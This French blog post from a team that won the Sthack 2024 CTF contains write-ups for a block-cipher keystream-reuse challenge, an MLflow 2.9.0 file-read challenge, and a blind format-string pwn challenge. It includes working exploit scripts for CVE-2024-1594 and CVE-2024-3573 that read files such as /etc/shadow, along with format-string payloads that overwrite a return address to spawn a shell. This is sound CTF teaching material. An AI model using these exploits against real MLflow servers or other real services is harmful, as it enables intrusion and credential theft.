Cette année la conférence Sthack a une saveur toute particulière pour nous.
Depuis plusieurs années nous participons avec plaisir à cette conférence qui est devenu un évènement incontournable et un lieu d’échanges et de rencontres précieuses.
Une partie de la réputation de la Sthack est à chercher du côté de son CTF nocturne qui a eu lieu à la Mairie de Bordeaux et si cette année est particulière pour nous c’est parce que notre équipe en a remporté la première place.

Bravo a eux et merci aux organisateurs et aux concepteurs d’épreuves.
Voici quelques write-ups d’épreuves que l’équipe a réussi et que nous avons trouvé intéressants :
- Challenge Cryptographie - Blobloblock
- Challenge Web - Do Your Updates Son
- Challenge Pwn - Dory
- Challenge Lockpicking - Master Lock
- Challenge Web - Troll Face
Blobloblok
- Categorie : Cryptographie
- Contexte : Ce challenge était l’unique challenge de cryptographie. C’était un challenge sur les modes d’opérations utilisés avec les chiffrements par blocs.
Source
Le code source était disponible pour ce challenge. C’est un service web basé sur le framework Express JS.
Le service web est divisé en deux parties. Tout d’abord nous avons à notre disposition un oracle qui nous permet de chiffrer un Lorem Ipsum avec différents algorithmes.
const alg1 = "camellia-256-cfb";
const alg2 = "des-ede3-ofb";
const alg3 = "aes-256-ofb";
app.get('/algo1', (req, res) => {
key = keys.key1;
val = req.query.clair;
if(req.query.clair == ipsum){
const encryptedValue = encryptValue(val,keys.key1,alg1);
res.send(encryptedValue);
}
else { res.send("You cannot encrypt what you want"); }
});
La seule information que nous avons sur le chiffrement des Lorem Ipsum est l’algorithme de chiffrement de bloc utilisé et le mode.
Nous ne connaissons ni la clé, ni le vecteur d’initialisation (IV) utilisé.
La seconde page est une page d’administration qui nous permet de récupérer le flag
app.get('/admin', (req, res) => {
adminToken = encryptValue(Buffer.from(encryptValue(Buffer.from(encryptValue("adminToken",keys.key2,alg2),"hex"),keys.key3,alg3),"hex"),keys.key1,alg1);
val = req.query.token;
if(val == adminToken){
const flag = fs.readFileSync('flag.txt', 'utf8');
res.send("Bien joué voici votre flag :" + flag);
}
else {res.send("GEET OUUUUT !"); }
});
Pour accéder à la page d’administration, nous devons réussir à chiffrer adminToken avec la composition de ces trois algorithmes disponibles.
Afin de simplifier la lecture de la formule, nous avons retiré les clefs et les IVs.
des-ede3-ofb(aes-256-ofb(camellia-256-cfb("adminToken")))
Solution
En lisant le code source, nous avons été intrigués par les modes d’opérations utilisés: OFB and CFB.
Output feedback (OFB) mode
Le premier utilisé pour chiffrer adminToken est OFB.

Le précédent schéma (extrait depuis Wikipedia) montre que ce mode commence par chiffrer l’IV avec la clé et l’algorithme de chiffrement de bloc choisi. Puis le résultat est “xoré” avec le plaintext à chiffrer.
{kind=link}
La sortie de l’algorithme de chiffrement d’un bloc est ensuite utilisé comme entrée de l’algorithme de chiffrement d’un bloc pour la prochaine itération. Cette opération est répétée tant qu’il reste des blocs à chiffrer.
Comme nous pouvons le constater, le plaintext n’est pas chiffré avec l’algorithme de chiffrement de bloc mais est seulement “xoré” avec le résultat de celui-ci. Nous pouvons donc assimiler l’utilisation du mode OFB à un chiffrement de flux.
Nous pouvons retrouver le flux utilisé pour chiffrer le Lorem Ipsum.
Le même flux sera utilisé pour chiffrer adminToken car la clé et l’IV sont les mêmes et le plaintext n’agit pas sur la génération du flux.
La formule suivante représente le chiffrement du Lorem Ipsum pour les algorithmes 2 et 3
stream ⊕ LoremIpsum = encryptedLoremIpsum
Le XOR est une opération inversible et il est son propre inverse, on peut retrouvé le flux avec la formule suivante.
stream = encryptedLoremIpsum ⊕ LoremIpsum
Maintenant nous sommes capables de reproduire n’importe quel chiffré d’un texte de taille inférieure au Lorem Ipsum avec ces algorithmes.
Cipher feedback (CFB) mode
Le dernier mode d’opération utilisé est le mode CFB.

Le schéma ci-dessus (aussi extrait depuis Wikipedia) montre que le mode CFB est similaire au mode OFB, à l’exception qu’il utilise le chiffré produit comme entrée de la prochaine itération.
{kind=link}
Le flux utilisé pour effectuer le xor sur le plaintext est maintenant dépendant de celui-ci.
Cependant le premier bloc du flux sera toujours constant car l’IV est constant.
Le mode CFB ici est utilisé avec l’algorithme camelia-256 qui est un chiffrement par bloc de 256 bits, donc les 16 premiers octets du flux produits seront constants.
Seulement 10 octets sont nécessaires pour chiffrer adminToken, donc nous pouvons réutiliser les 10 premiers octets du flux produit pour chiffrer le Lorem Ipsum afin de reproduire l’effet de cet algorithme sur adminToken.
Génération du token
Comme les 10 premiers octets de chaque flux sont constants, on peut calculer le token en utilisant la formule suivante.
adminToken ⊕ streamAlgo2 ⊕ streamAlgo3 ⊕ streamAlgo1 = expected Token
Nous avons écris le script suivant afin de générer le token :
import binascii
ipsum_algo_1 = bytes.fromhex("6e76260a1228f0fdf8e0")
ipsum_algo_2 = bytes.fromhex("59eeeacfe3ada62e8877")
ipsum_algo_3 = bytes.fromhex("63a92d4d5ac55196f942")
IPSUM = b"Lorem ipsu"
def xor_block(src0, src1, size = 10):
ret = []
for i in range(size):
ret.append(src0[i] ^ src1[i])
return bytes(ret)
stream1 = xor_block(ipsum_algo_1, IPSUM)
stream2 = xor_block(ipsum_algo_2, IPSUM)
stream3 = xor_block(ipsum_algo_3, IPSUM)
print(binascii.hexlify(xor_block(xor_block(xor_block(stream2, b"adminToken"), stream3), stream1)))
Finalement nous nous retrouvons avec le résultat suivant :
$ python solve.py
b'793afe84a834015e9fce'
Il reste juste à soumettre le token de la façon suivante http://IP/admin?token=793afe84a834015e9fce et nous pouvons récupérer le flag: STHACK{les-blocs-pabo-cpt-cpabo}.
Do Your Updates Son
- Categorie : Medium / Web / Linux
- Créateur : Laluka
- Description du challenge : I know I should update my infra… But man these cartoons are just the best, I can’t get my eyes off it! Well, at least my db stores them all so I can watch them anytime now! ^.^
- Sources : https://github.com/laluka/sthack-2024-challs/tree/main/do-your-updates-son
Reconnaissance
Le challenge est proposé avec une archive contenant un fichier docker et un readme pour réaliser les tests localement. Vous pouvez télécharger les sources du challenge ici.
Que ce soit via le fichier Dockerfile ou directement à partir de l’accès au challenge, nous pouvons identifier le framework MLflow qui tourne sur le port 80.
MLflow est une plateforme qui permet de rationaliser le développement de l’apprentissage automatique, notamment le suivi des expériences, l’intégration du code dans des exécutions reproductibles, ainsi que le partage et le déploiement de modèles.
Dans notre cas, MLflow est installé dans la version 2.9.0:
Cette version sortie le 6 décembre 2023 https://github.com/mlflow/mlflow/releases/tag/v2.9.0 est considérée comme obsolète et vulnérable.
Plusieurs vulnérabilités impactent MLflow, dont une LFI (Local File Inclusion) reporté par @Mizu sur huntr.com. Son rapport explique parfaitement la provenance de la vulnérabilité, je vous invite à le lire pour avoir de plus amples détails.
mlflow/mlflow is vulnerable to Local File Inclusion (LFI) due to improper parsing of URIs, allowing attackers to bypass checks and read arbitrary files on the system. The issue arises from the ‘is_local_uri’ function’s failure to properly handle URIs with empty or ‘file’ schemes, leading to the misclassification of URIs as non-local. Attackers can exploit this by crafting malicious model versions with specially crafted ‘source’ parameters, enabling the reading of sensitive files within at least two directory levels from the server’s root.
Cette vulnérabilité est référencée sous le CVE-2024-3573.
Vulnerabilités
En lisant son rapport, nous pouvons identifier 3 commandes qui peuvent être utilisées pour réaliser le PoC (Proof of Concept) via la commande curl.
Voici un dérivé pour lire quelques fichiers (Cette méthode peut être utilisée pour lire un fichier à partir d’un chemin comportant au moins deux répertoires) :
#!/bin/bash
POC_NAME=$RANDOM
echo -e "\n--------------------------------"
curl -X POST -H 'Content-Type: application/json' -d "{\"name\": \"$POC_NAME\"}" "http://$1/ajax-api/2.0/mlflow/registered-models/create"
echo -e "\n--------------------------------"
curl -X POST -H 'Content-Type: application/json' -d "{\"name\": \"$POC_NAME\", \"source\": \"$2\"}" "http://$1/ajax-api/2.0/mlflow/model-versions/create"
echo -e "\n--------------------------------"
curl "http://$1/model-versions/get-artifact?path=$3&name=$POC_NAME&version=1" --output $3
echo "[+] File saved: ./$3"
echo -e "\n--------------------------------"
Tout comme @Mizu, nous pouvons tester la vulnérabilité en créant un fichier /home/g0h4n/flag.txt :
docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
5a793e4e875b public-sources-chall-web-do-your-updates-son-mlflow "bash -c 'updatedb &…" 53 minutes ago Up 53 minutes 0.0.0.0:80->5000/tcp mlflow
docker exec -it 5a793e4e875b /bin/bash
root@5a793e4e875b:/# mkdir /home/g0h4n/
root@5a793e4e875b:/# echo "SECRET" > /home/g0h4n/flag.txt
root@5a793e4e875b:/#

Cette exploitation est réussie, mais elle ne permet de lire que les fichiers d’un dossier contenant au moins deux répertoires dans le chemin absolu.
Une autre vulnérabilité portant le numéro CVE-2024-1594 impacte également la version de l’application MLflow, et permet d’exploiter un Path Traversal.
Affected versions of this package are vulnerable to Path Traversal due to the handling of the artifact_location parameter when creating an experiment. An attacker can read arbitrary files on the server in the context of the server’s process by using a fragment component # in the artifact location URI.
"artifact_location" : "http:///#../../../../../../../../../../../../../../"
Un script python est disponible ici.
Il suffit de modifier le script pour qu’il enregistre le fichier demandé sur notre poste de travail (cette fonction nous sera utile pour lire des fichiers binaires par la suite), à l’aide de la fonction suivante :
from pathlib import Path
from os import path
def save_file(full_path,content):
parent_directory = path.dirname(full_path)
Path("output"+parent_directory).mkdir(parents=True, exist_ok=True)
f = open("output"+full_path,"wb")
f.write(rsp.content)
f.close()
print("[+] File saved: output"+full_path)
Le script final est le suivant :
#!/usr/bin/python3
from argparse import ArgumentParser
from random import randbytes
from requests import Session
from urllib.parse import unquote
from pathlib import Path
from os import path
def save_file(full_path,content):
parent_directory = path.dirname(full_path)
Path("output"+parent_directory).mkdir(parents=True, exist_ok=True)
f = open("output"+full_path,"wb")
f.write(rsp.content)
f.close()
print("[+] File saved: output"+full_path)
if __name__ == "__main__":
parser = ArgumentParser()
parser.add_argument("--url", required=True)
parser.add_argument("--path", default="/etc/passwd")
args = parser.parse_args()
url = args.url
ajax_api = f"{url}/ajax-api/2.0/mlflow"
with Session() as s:
model_name = "m_" + randbytes(4).hex()
experiment_name = "e_" + randbytes(4).hex()
rsp = s.post(f"{ajax_api}/experiments/create", json={
"name" : experiment_name,
"artifact_location" : "http:///#../../../../../../../../../../../../../../"
})
experiment_id = rsp.json()["experiment_id"]
rsp = s.post(f"{ajax_api}/runs/create", json={
"experiment_id" : experiment_id
})
run_uuid = rsp.json()["run"]["info"]["run_uuid"]
rsp = s.post(f"{ajax_api}/registered-models/create", json={
"name" : model_name
})
rsp = s.post(f"{ajax_api}/model-versions/create", json={
"name" : model_name,
"run_id" : run_uuid,
"source": "/"
})
rsp = s.get(f"{args.url}/model-versions/get-artifact", params={
"name" : model_name,
"version" : 1,
"path" : args.path.removeprefix("/")
})
try:
print(rsp.content.decode())
except UnicodeDecodeError:
print(rsp.content)
# Save the content file
save_file(args.path,rsp.content)
rsp = s.post(f"{ajax_api}/experiments/delete", json={
"experiment_id" : experiment_id
})
Voici un exemple de lecture du fichier /etc/shadow:

Trouver le chemin du flag
Maintenant que nous avons un script python fonctionnel pour lire tous les fichiers système, nous devons trouver le chemin absolu du drapeau.
Il y a plusieurs indices à ce sujet. Tout d’abord, l’analyse du fichier docker-compose.yml nous indique que le flag sera stocké et monté dans le fichier /flag/flag_random_path_XXXXXXXXXXXXXXXXXXXXXXXXXXXX
Il est donc possible d’accéder à notre docker et de rechercher les occurrences de ce chemin dans les fichiers du système linux avec un grep récursif :
grep -rina 'flag_random_path_XXXXXXXXXXXXXXXXXXXXXXXXXXXX'
Plusieurs fichiers sont retournés :
/var/cache/locate/locatedb/proc/mounts/proc/1/task/1/mounts/proc/1/task/1/mountinfo
De plus, le fichier docker-compose.yml nous indique que l’entrypoint réalise la commande updatedb avant de lancer le service MLflow.
Cette information est utile lorsqu’on la combine au volume monté par docker. Nous pouvons donc récupérer le chemin absolu du flag dans ce fichier.
services:
mlflow:
container_name: mlflow
build:
context: .
dockerfile: Dockerfile
ports:
- "80:5000"
volumes:
- ./flag:/flag/flag_random_path_XXXXXXXXXXXXXXXXXXXXXXXXXXXX:ro
entrypoint: ["bash", "-c", "updatedb && mlflow ui -h 0.0.0.0:5000"]
En lisant le man de la commande updatedb nous pouvons identifier le chemin par défaut où est stocké la base de données contenant la liste des fichiers du système au moment ou la commande est exécutée. Celle-ci permet globalement de faire le lien avec la commande système locate.
updatedb, updates file name databases used by GNU locate. The file name databases contain lists of files that were in particular directory trees when the databases were last updated. The file name of the default database is determined when locate and updatedb are configured and installed. The frequency with which the databases are updated and the directories for which they contain entries depend on how often updatedb is run, and with which arguments.
Nous pouvons donc récupérer la base de données avec le chemin par défaut : /var/cache/locate/locatedb
python3 CVE-2024-1594.py --url http://127.0.0.1 --path /var/cache/locate/locatedb
[+] File saved: output/var/cache/locate/locatedb
strings output/var/cache/locate/locatedb | grep 'flag_random_path_'
/flag_random_path_XXXXXXXXXXXXXXXXXXXXXXXXXXXX
Un grep sur ce fichier est suffisant pour retrouver le chemin du flag généré aléatoirement pour le challenge.
Exploitation
Petit récapitulatif des éléments nécessaires pour récupérer le flag :
- Le script python CVE-2024-1594.py pour télécharger un fichier sur le serveur ;
- Le chemin de la base de données
locatedbcontenant le chemin du flag.
Exploitation finale:
python3 CVE-2024-1594.py --url http://do-your-updates-son.sthack.fr --path /var/cache/locate/locatedb
[+] File saved: output/var/cache/locate/locatedb
strings /var/cache/locate/locatedb | grep 'flag_random_path'
/flag_random_path_bimbamboumeuuuu
python3 CVE-2024-1594.py --url http://do-your-updates-son.sthack.fr --path /flag/flag_random_path_bimbamboumeuuuu
[+] File saved: output/flag/flag_random_path_bimbamboumeuuuu
cat output/flag/flag_random_path_bimbamboumeuuuu
procfs_locatedb_are_my_best_friendz
Encore merci Laluka pour le challenge ! :)
Dory
-
Categorie : Hard / Pwn
-
Créateur : franb et ghozt
-
Description du challenge : Dory voyage parmi les étoiles de mer, tout ce dont elle se rappelle, son nom… Aidez là à retrouver sa coquille…
nc seastars.boisson.homeip.net 40011dory
Intro
dory est un challenge de pwn x86_64 où nous avions seulement accès au programme. Notre objectif étant de récupérer le flag sur le serveur en exploitant une format string à l’aveugle.
Les protections appliquées au binaire sont:
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Analyse du code
Étant donné que nous n’avons pas accès au code source pour ce challenge, nous devrons utiliser un décompilateur pour avoir un pseudo-code à analyser.
On peut ouvrir le binaire dans IDA et remarquer qu’il y a seulement une fonction main:
void main(int argc, const char *argv[])
{
FILE *stream;
char buf[24];
setbuf(stdout, NULL);
setbuf(stdin, NULL);
for (stream = fopen("/dev/null", "a"); ; fprintf(stream, buf)) {
printf("Programme %s\n", argv[0]);
buf[read(0, buf, sizeof(buf)) - 1] = '\0';
}
}
Comme on peut le voir, le programme nous affiche le contenu de argv[0], puis lis une entrée avec une taille maximale de 24 octets qui sera utilisé en tant que format par fprintf.
Le bug est bien évidemment une simple format string, mais pas vraiment si simple que cela. Le résultat de la format string est redirigé vers /dev/null ce qui complexifie l’exploitation étant donné que l’on ne peut pas obtenir une adresse mémoire au travers de fprintf.
Leak via argv[0]
Vous l’avez remarqué, l’appel à la fonction printf affiche le contenu de argv[0]. Cela fait de cet appel une bonne cible pour avoir une primitive de lecture, en modifiant la valeur de argv[0] on peut lire où l’on souhaite.
Sachant que l’on n’a pas de leak de la stack, cela signifie que nous devrons nous localiser sur la stack, et c’est probablement la partie la plus dure du challenge. Pour cela deux solutions s’offrent à nous.
Réécriture du LSB de l’argv
Dans un premier temps, la solution la plus logique qui nous vient à la tête est de réécrire le LSB de argv[0] pour ensuite itérer sur la stack et retrouver l’adresse qui contient par exemple la fonction main ou autre.
Il y a plusieurs inconvénients à cette technique. En effet, il y a un risque de SIGSEGV dans le cas où l’adresse de argv[0] réécris pointe vers de la mémoire non-mappée, mais encore le temps est variable pour se localiser et il y a besoin d’avoir des heuristiques tangibles.
Réécriture partielle de l’argv avec l’indicateur de largeur
Cette option nous permet d’écrire dans argv une adresse fixe et nécessite seulement d’avoir un pointeur de la stack atteignable avec la format string.
Heureusement pour nous, argv est situé plus loin sur la stack ce qui fait que l’on peut atteindre argv[0] facilement. De plus, étant donné que argv est utilisé dans la fonction main, une référence à argv est présente dans la stack frame, ce qui rend argv encore plus proche d’accès, à l’index 5 :

Pourquoi l’index 5 ? Parce que la fonction fprintf utilise déjà deux arguments (RDI: stream, RSI: format), donc les arguments qui suivent seront dans RDX, RCX, R8, R9 puis sur la stack. Et comme on peut le constater sur l’image au-dessus, argv est référencé sur le haut de la stack au premier index.
Maintenant il faut que l’on puisse réécrire avec certitude la valeur de argv[0] avec une adresse fixe. Pour cela nous allons utiliser une fonctionnalité de la famille de printf, l’indicateur de largeur de champs * ou width en anglais.
Passons à l’exploitation, cette simple charge utile %*5$c%5$hn a pour objectif de récupérer la valeur à l’index 5, ici argv, puis d’écrire autant d’espaces pour ensuite réécrire les deux octets de poids faible de argv[0]. Cela nous permet de leak l’adresse de argv à coup sûr à chaque fois.
Prenons un exemple pour mieux visualiser ce qui se trame derrière ce trick. Voici la charge utile %*11$c%5$hn, l’état de la stack est le suivant avant l’exécution de fprintf :

A l’index 5 on a l’argv comme avant, et à l’index 11 la valeur 0x1337 qui dans notre cas réel serait l’adresse de argv. Il va donc d’abord y avoir 0x1337 espaces d’écrits avant que %5$hn écrive à l’index 5 (argv) ce nombre :

On remarque que l’on a bien réécrit les deux octets de poids faible avec la valeur à l’index 11 (0x1337).
Maintenant avec la charge utile initiale %*5$c%5$hn on voit que l’on arrive bien à mettre argv[0] avec la valeur de argv :

On a donc bien un leak constant de argv :

Note
Le seul inconvénient de cette technique est qu’il est nécessaire d’avoir les 32 bits de poids faible inférieur à
0x80000000. Malheureusement, l’utilisation de l’indicateur width nécessite un entier signé, sinon un overflow de l’entier se produira.
On peut voir cela dans le code de source de la libc:
/* Get width from argument. */
LABEL (width_asterics):
{
const UCHAR_T *tmp; /* Temporary value. */
tmp = ++f;
if (ISDIGIT (*tmp))
{
int pos = read_int (&tmp);
if (pos == -1)
{
__set_errno (EOVERFLOW);
Xprintf_buffer_mark_failed (buf);
goto all_done;
}
if (pos && *tmp == L_('$'))
/* The width comes from a positional parameter. */
goto do_positional;
}
// ! \\ Extrait un int
width = va_arg (ap, int);
/* Negative width means left justified. */
if (width < 0)
{
width = -width;
pad = L_(' ');
left = 1;
}
}
Lecture arbitraire
Avant de pouvoir lire à une adresse arbitraire, il nous faut d’abord construire notre primitive d’écriture pour forger un faux argv sur la stack. Étant donné que l’on est limité en taille, pour écrire des adresses hors stack il nous faudra plusieurs écritures (on peut passer encore par le trick avec l’* mais ce n’est pas primordial).
Notre objectif sera de modifier les deux octets de poids faible de argv pour pointer vers l’adresse de notre pointeur sur la stack, ensuite on pourra restaurer argv à l’état initial.
Pour ce faire, cette fonction dans l’exploit nous permet d’écriture 2 octets par 2 octets un entier 64-bits à une adresse arbitraire :
def write(self, addr: int, value: int):
for i in range(4):
v = (value >> (0x10 * i)) & 0xffff
p = flat({
0: f"%{v}c%11$hn".encode() if v else b"%11$hn",
0x10: p64(addr + (i * 2))
}, filler=b'\0')
self.io.send(p)
self.io.recvuntil(b"Programme ")
self.io.clean()
Une autre fonction utile pour écrire des valeurs qui ne rentre pas à cause de la limite de l’entrée, et qui utilise le trick avec l’*. La valeur est stockée à une adresse (ici l’adresse qu’on pourra accéder à l’index 21), puis écrite à une adresse arbitraire :
def write_one(self, addr: int, value: int):
self.write(self.argv - 0xd8, value)
p = flat({
0: f"%*21$c%11$n".encode(),
0x10: p64(addr)
}, filler=b'\0')
self.io.send(p)
Maintenant, pour lire il nous faut juste écrire l’adresse à lire sur la stack, modifier argv pour pointer sur cette adresse, lire le contenu puis restaurer le pointeur. Voici le code responsable pour la lecture arbitraire :
def read(self, addr: int):
self.write(self.area_ptr, addr) # self.area_ptr contient l'adresse à lire
data = self.set_area() # Modifie argv pour pointer sur self.area_ptr
self.set_argv() # Restaure argv à son état initial
return data
Exécution de code
Nous avons maintenant nos primitives de lecture et d’écriture, il nous manque plus qu’à retrouver la base du binaire ainsi que la version de la libc en ligne à l’aide des fonctions de la GOT :
printf = u64(io.read(elf.symbols.got["printf"]).ljust(8, b'\0'))
read = u64(io.read(elf.symbols.got["read"]).ljust(8, b'\0'))
print("printf @ %#x" % printf)
print("read @ %#x" % read)
On retrouve la libc avec le build ID 6542915cee3354fbcf2b3ac5542201faec43b5c9.
Afin d’obtenir un shell nous avons plusieurs choix, on peut passer par un one gadget ou bien par une ropchain. La ropchain va demander plus de temps d’écriture avec la format string mais permettra d’être plus stable.
one_gadget
Avec l’outil one_gadget on peut récupérer la liste des candidats pour un one gadget :
0x4d8cc posix_spawn(rsp+0xc, "/bin/sh", 0, rbx, rsp+0x50, environ)
constraints:
address rsp+0x68 is writable
rsp & 0xf == 0
rax == NULL || {"sh", rax, rip+0x14c537, r12, ...} is a valid argv
rbx == NULL || (u16)[rbx] == NULL
0x4d8d3 posix_spawn(rsp+0xc, "/bin/sh", 0, rbx, rsp+0x50, environ)
constraints:
address rsp+0x68 is writable
rsp & 0xf == 0
rcx == NULL || {rcx, rax, rip+0x14c537, r12, ...} is a valid argv
rbx == NULL || (u16)[rbx] == NULL
0xd63f3 execve("/bin/sh", rbp-0x40, r12)
constraints:
address rbp-0x38 is writable
rdi == NULL || {"/bin/sh", rdi, NULL} is a valid argv
[r12] == NULL || r12 == NULL || r12 is a valid envp
Notre objectif sera de réécrire l’adresse de retour de vfprintf_internal qui est une adresse de la libc, on pourra donc réécrire les 4 octets de poids faible pour avoir l’adresse de notre one gadget.
La seule limitation de cette technique est que l’on doit avoir les 32-bits de poids faible inférieur à un INT_MAX, puisque printf ne permet pas d’écrire plus que cela :
vfprintf_internal_ret = argv - 0x240
gadget = (libc.address + 0x4d8d3) & 0xffffffff
assert gadget <= 0x7fffffff, "OVERFLOW DETECTED"
io.write_one(vfprintf_internal_ret, gadget)
Il y a aussi une autre possibilité pour écrire d’un coup une adresse 32-bits grâce à l’indicateur de largeur avec *. Il faut au préalable écrire les adresses et les valeurs qu’elles auront, ici nous allons les stockés en commençant à l’index 13 situé à argv - 0x118 :
vfprintf_internal_ret = argv - 0x240
gadget = (libc.address + 0x4d8d3) & 0xffffffff
addr_area = argv - 0x118
# index 13
io.write(addr_area, vfprintf_internal_ret)
# index 14
io.write(addr_area + 0x8, vfprintf_internal_ret + 2)
# index 15
io.write(addr_area + 0x10, (gadget & 0xffff))
# index 16
io.write(addr_area + 0x18, (0x10000 - (gadget & 0xffff)) + (gadget >> 0x10))
# clear argv[0] pour satisfaire [RBX] == NULL
io.send(f"%5$lln".encode())
# écriture des valeurs
io.io.sendline(b"%*15$c%13$n%*16$c%14$hn")
Vous pouvez retrouver les exploits complets ici, le premier nécessite de bruteforcer 4 bits à deux reprises (un succès de 1/10 pendant les tests), dans le cadre du CTF le plus rapide ne veut pas dire le plus stable. Tandis que le deuxième nécessite seulement de bruteforcer 4-bits pour les 32-bits de l’argv qui doivent être inférieur à un INT_MAX (un succès de 1/3 pendant les tests).
